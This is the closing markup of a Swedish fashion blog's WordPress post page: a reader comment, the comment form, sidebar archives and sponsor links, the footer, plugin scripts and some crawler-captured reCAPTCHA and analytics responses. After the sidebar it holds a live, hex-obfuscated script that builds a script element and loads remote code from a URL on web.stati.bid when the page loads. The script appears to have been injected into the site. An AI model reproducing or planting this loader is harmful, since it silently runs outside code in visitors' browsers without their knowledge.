						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/?replytocom=13935#respond' onclick='return addComment.moveForm( "comment-13935", "13935", "respond", "657" )' aria-label='Reply to Fröken SötSur'>Reply</a>											</span>
					<h6 class="author"><a href='http://suratanten.blogs.se' rel='external nofollow' class='url'>Fröken SötSur</a></h6>
					<span class="date">01/08/2007 at 4:26 am</span>
										<p>Härligt! Din blogg är grym! &#8230;och blir bara bättre och bättre.</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'><a class="prev page-numbers" href="https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/comment-page-1/?replytocom=13895#comments">&laquo;</a>
<a class='page-numbers' href='https://www.lolitas.se/2007/07/31/lolita-magazine-augusti-2007/comment-page-1/?replytocom=13895#comments'>1</a>
<span aria-current='page' class='page-numbers current'>2</span></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-13895">Anonymous</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/07/31/lolita-magazine-augusti-2007/#respond">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='657' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='13895' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7123af0f49" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="183"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='https://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='https://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='https://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='https://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='https://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='https://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='https://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='https://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='https://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='https://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='https://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='https://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='https://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='https://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='https://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='https://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='https://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='https://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='https://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='https://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='https://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='https://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='https://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='https://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='https://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='https://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='https://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='https://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='https://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='https://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='https://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='https://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='https://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='https://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='https://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_742db6fb0e62d13c016d156c99684b85","fragment_name":"wc_fragments_742db6fb0e62d13c016d156c99684b85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
		        if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
                return true;
            });

	        
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
	                    data.data.append("hmNPSLAECQ", "oWJ]M5aTj[");
data.data.append("FuAXmUvsLq", "x]6HdZYqls");
data.data.append("FiEMntLls", "1vdMVwrTy");
data.data.append("ObHZoh", "*1dF0i");
                    }
                    else {
                        data.data =  data.data + '&hmNPSLAECQ=oWJ]M5aTj[&FuAXmUvsLq=x]6HdZYqls&FiEMntLls=1vdMVwrTy&ObHZoh=*1dF0i';
                    }
                }
            });

        });
    </script>
		
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qJ_TjnV9L_dyhAUYJCsb5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762647687333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=289915198&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lolitas.se%2F2007%2F07%2F31%2Flolita-magazine-augusti-2007%2F%3Freplytocom%3D13895&ul=en-us%40posix&dt=Lolita%20Magazine%20Augusti%202007%20%E2%80%93%20L%20O%20L%20I%20T%20A&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1021625309&gjid=1924296125&cid=1120744049.1762647684&tid=UA-81859059-1&_gid=1300003639.1762647684&_r=1&_slc=1&z=1400175045
body_size: -450
content:
2,cG-Z1801Y3XPV